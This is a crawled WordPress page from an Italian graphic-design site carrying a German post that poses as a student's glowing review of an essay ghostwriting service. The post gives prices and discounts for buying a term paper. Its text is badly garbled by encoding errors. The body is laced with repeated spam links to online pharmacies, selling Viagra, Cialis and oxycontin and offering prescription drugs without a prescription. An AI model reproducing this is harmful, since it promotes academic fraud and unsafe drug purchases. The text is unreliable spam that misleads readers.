

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/dissertationhilfe-de-superb-zuverlssige-aufsatz-10/
body_size: 20018
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>Dissertationhilfe.De &#8211; Superb ZuverlAi??ssige Aufsatz Produzieren Service &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css,qver=4.9.1.pagespeed.ce.68YQpYXUmp.css' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.pPCPAKkkss.js'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.C2obERNcWh.js'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js,qver=1.2.50.pagespeed.ce._Pp1Q2hkPW.js'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='Examination of UK Custom Writing Website for the Applicants' href='http://www.larsenale.it/examination-of-uk-custom-writing-website-for-the/'/>
<link rel='next' title='Do Your Know Everything That The Product Design Is baren-boym.com' href='http://www.larsenale.it/do-your-know-everything-that-the-product-design-is/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/dissertationhilfe-de-superb-zuverlssige-aufsatz-10/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=5632'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fdissertationhilfe-de-superb-zuverlssige-aufsatz-10%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fdissertationhilfe-de-superb-zuverlssige-aufsatz-10%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-5632 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">Dissertationhilfe.De &#8211; Superb ZuverlAi??ssige Aufsatz Produzieren Service</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">22 aprile 2017</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-5632" class="post-5632 post type-post status-publish format-standard hentry category-uncategorized">
				<p>Dissertationhilfe.De &#8211; Superb ZuverlAi??ssige Aufsatz Produzieren Service </p>
<p>Mein Vorname ist Alexander, ich bin der Studierender des vierten Studienjahres der Freie UniversitAi??t Berlin. Am Ende des zweiten Studienhalbjahres bedarf ich eine Arbeit in der Literaturwissenschaft.<span id="more-5632"></span> Die Arbeit sollte 50 Seite betragen. AuAYer der Lehrarbeit arbeitete ich noch und fA?r Fertigung meiner Semesterarbeit hatte ich keine Zeit. Ich habe meine Kollegenum Beihilfegebeten und sie haben mir einen Kundendienstim Bereich desfachwissenschaftlichen Schreibens dissertationhilfe.de angeboten. Zuerst habe ich wenige Unsicherheit dazu, aber nach dem ersten Telefonat wird meine Zweifel nicht mehr enttAi??uscht. </p>
<p>  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.  , <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   </p>
<h1> Aufsatz Schreiben Leistungen </h1>
<p>Der Kundendienst dissertationhilfe.de arbeitetim Rahmen des <a href="http://dissertationhilfe.de/">www.dissertationhilfe.de</a>  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   fachwissenschaftlichen Schreibens bereits mehr als 5 Jahren und beitragen den Studiker bei der Fertigung des wissenschaftlichen Arbeiten. Hier steht zur VerfA?gung man eine groAYe Anordnungvon Angeboten und bemerkenswert Sortimente an. Das Ziel dieser Hilfsquelle ist 100% erstklassigen, einzigartigen und plagiatsfreien Texten zu fertigen. Ich mAi??chte sagen, dass das GeschAi??ft dem Ziel Tausendprozent A?bereinstimmt. Meiner Arbeit war anschaulich, fehlerlos und richtig geschrieben, und alle meinen meinen Anweisungen entsprach. Das Service hat eine gute Erfahrung im Schreiben der studentischen Arbeiten.</p>
<h2> strukturiertes schreiben </h2>
<p>Nach meiner ersten Wahrnehmung der Gemeinschaftsarbeit mit dissertationhilfe.de, bestelle ich regelrecht meinefachwissenschaftlichenArbeiten und bin dazu sehr froh. Ich habe keine Furcht fA?r Studium, weil ich immer fA?r Hilfe bieten kann und sicher bin, dass ich 100% exzellenten und, was am wichtigsten ist, plagiatsfreien Texte bekommen wird. Dank diesem Service habe ich noch freier Zeit fA?r Rast und Arbeit. Ich habe verschiedenartige Texte bestellt, und erhaltet immer nur schAi??neErgebnis. Bei dissertationhilfe.de gibt es eine Chance von kleinen Text oder Kandidatur bis zu groAYe Diplomarbeit oder Dissertation zu bestellen. Wenn Sie eine A?bung oder Laborbericht benAi??tigen, kein Problem, bei diesem Kundendienst bietet eine groAYe Listevon Offerten zur VerfA?gung. Sie dA?rfen hier auch die gischriebene Arbeit umarbeiten lassen und extra an Plagiat und Irrtum prA?fen, falls Sie das selbstverstAi??ndlich haben Badarf. Im Vergleich zu anderen desselben Services sind Preisen bei dissertationhilfe.de sehr angenehm und loyal. Der Preis entspricht der Art der Job. Der Preis hAi??ngt auch von der Seitenanzahl, dem Abgabetermin, der Stufe (z.B.: Master, Bachelor, Ph.D), und dem Standard ab. Es gibt ein sehr unkompliziertes und intuitiv esverstehbar Bestellformular, wo sie alle ihren Meldungen fA?r die Job einfA?llen kAi??nnen. Ich habe Badarf meine Semesterarbeit im Dauer von 20 Tage, so habe ich im Bestellformular die eignene Zeitdauer eingefA?llt und nach 20 Tage habe ich die Fassung erhalten. dissertationhilfe.de arbeitet mit bekannten ZahlungsService PayPal und das heiAYt, dass ich weiAY, wofA?r bezahle ich und bin dazu sicher, dass mein Geld nicht verschwinden wurden. Ich habe mit Hilfe meiner Bankkarte  <a href="http://orderviagracheap.com/">suhag rat manane ka tarika</a>.   bezahlt. Hier gibt es eine MAi??glichkeit auch direkt im Bankabteilung per PayPal MA?nze A?berweiAYen. Nehmen Sie die leichtste Variante der Bezahlung, und bleiben ruhig, ihre Finanzen verschwindet nicht. Meine Semesterarbeitumfasst etwa 50 Seiten und ich habe 26 Euro pro Seite dafA?r bezahlt. Wenn Sie die die Arbeit fA?r 15 oder 18 Tage bedA?rfen, dann wird die Summe anders. Das Formular hilft ihnen dazu, wAi??hlen sie nur die passende Zeitdauer, Seitenanzahl, Niveau. der Arbeit und unten bemerken sie die Summe. Vor kurzem habe ich ein kleines Aufsatz fA?r 12 Seiten bestellt. DafA?r habe ich 41 Euro pro Seite bezahlt, weil die Zeitdauer fA?r diese des Aufgabe nur 5 Tage war. Als Resultat waren ich und mein Betreuer zufrieden. Schrifte waren ohne Kopie und erstklassig geschrieben.</p>
<h2> ghostwriter wissenschaftliche arbeit </h2>
<p>FA?r meine erste Anforderung habe ich 10% PreisnachlaAY bekommen. Und jetzt bekomme ich 5% von der Summemeiner jede Anforderung auf mein virtuelles Bank. Das ist das LoyalitAi??tsprogram bei dissertationhilfe.de. Alle neue Klienten bekommen 10% Diskont von der Summeder ersten Bestellung und 10% von der Kostender ersten Order auf virtuelles Konto. Das Bonusgeld auf meinem Bank benutze ich fA?r meine nAi??chste Orders und auf solchem WeiAYe spare ich das Geld. Dieses LoyalitAi??tsprogram gefAi??llt mir sehr, wie des Service insgesamt. FA?r irgendwelche Feste macht man bei diesem Kundendienst festliche Rabattenund verschiedene Sonderangeboten. A?ber alle Neuigkeiten  <a href="http://orderviagracheap.com/">cialis coupons</a>, <a href="http://cheapviagraonline.com/">oxycontin pill canada</a>.   und Aktionen macht man Meldung unbedingt. Das ist sehr problemlos, weil ich A?ber alle Neuigkeiten immer rechtzeitig weiAY.</p>
<p>Im Dauer des Schreibens meiner Semesterarbeithatte ich ein paar Fragen zum Autor. Die Verbindung zwischen mir, dem Autor und dem Kundenberater war auf hohem Stufe. Ich habe meine eigene Personalseite wo Message Board gibt. Ich habe mit demErschaffer per Message Board gechattet. Ich schrieb meine Fragen und versendente die dem SchAi??pfer, und nach ein paar Minuten Zeit bekam ich die umfassende KlAi??rung. Bei dissertationhilfe.de gibt es verschiedene Weise fA?r Beziehung: per Phone, per Message Board, e-Mail und Online-Chat. Ich habe auch drei Mal per Phone mit dem Kundenberater gesprochen. Auf alle meine Fragen habe ich ganz umfassende LAi??sung bekommen. Sie kAi??nnen  <a href="http://ordertadalafilcheap.com/">purchase metformin on line</a>  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.  , <a href="http://ordersildenafilcheap.com/">purchase metformin on line</a>, <a href="http://ordersildenafilcheap24h.com/">purchase metformin on line</a>, <a href="http://ordertadalafilcheap24h.com/">purchase metformin on line</a>, <a href="http://homedeliveryofdrugs.com/">purchase metformin on line</a>, <a href="http://deliverylicenseddrugs.com/">purchase metformin on line</a>.   Ihre Fragen von Montag bis Freitag von 10 bis 19 Uhr fragen und immer eine umfassende Antwort und angenehme Diskussion bekommen. Im Gleichnis zu den anderen desselben Services nur bei dissertationhilfe.de gibt es die EventualitAi??tdirekt per Phone mit dem Kundenberater sprechen. Die Beziehung und das Lauf des Schaffens sind angenehm und immer auf hohemBildungsstand. </p>
<h2> hausarbeiten 24 </h2>
<p>   <a href="http://ordertadalafilcheap.com/">non prescription cialis uk</a>, <a href="http://ordersildenafilcheap.com/">non prescription cialis uk</a>, <a href="http://ordersildenafilcheap24h.com/">non prescription cialis uk</a>, <a href="http://ordertadalafilcheap24h.com/">non prescription cialis uk</a>, <a href="http://homedeliveryofdrugs.com/">non prescription cialis uk</a>, <a href="http://deliverylicenseddrugs.com/">non prescription cialis uk</a>.  </p>
<p>Der SchAi??pfer, der Die Arbeit geschrieben hat, war ein echter Meister in seinem Gebiet. Die QualitAi??t und Rechtschreibung waren hervorragend. Die Arbeit war grammatisch A?bersichtlich und Inhaltlich voll. Alle SchAi??pfern, die bei dissertationhilfe.de arbeiten, sind hochqualifizierte Meister. Autoren folgen allen Anleitungen, die sie ihm geben. Zum Wort, alle  <a href="http://cheaptadalafilsildenafil.com/">will cialis make you bigger</a>.   SchAi??pfern sind Deutschen, haben Diplomen und Bescheinigung und legen regulAi??r grammatischen Teste ab.</p>
<p>Also, ich bin dem Service dissertationhilfe.de fA?r Hilfe sehr errkentlich. FA?r meine Arbeit habe ich eine gute Note erhalten. Schrifte war gut und sauber geschrieben. A?ber Lauf des Schreibens war ich rechtzeitig gemeldet. Der Kontakt mit dem Schriftsteller und Kundenberater war angenehm undtoll. Das hat mir nur affirmative Emotionen gebracht. Das LoyalitAi??tsprogram bei dissertationhilfe.de ist wirklich angenehm. Ich spare das Geld und erhalte allezeitgute Schrifte. die Interessenten Personalseite ist unkompliziert und intuitiv verstanden. Ich habe keine Sorge mit der Anforderung. Was soll ich  <a href="http://buysildenafilonline24h.com/">buy provigil with paypal</a>.   machen, nur mit einem Griff den Bestellformular einzufA?llen, MA?nzefA?r Anforderung investieren und als Ergebnis bekomme nur affirmative Emotionen und 100% plagiatsfreien, einzigartigen, hochwertigenTexten. Wir alle sind Leute, haben sie Angst fA?r Hilfe nicht, prA?fen sie das nur ein Mal und sie werden immer sorgenlos mit Ihren fachwissenschaftlichen Arbeiten. Sparen Sie die MA?nzeund Zeit, lassen Ihre Fassungendem Service dissertationhilfe.de zu schreiben.</p>
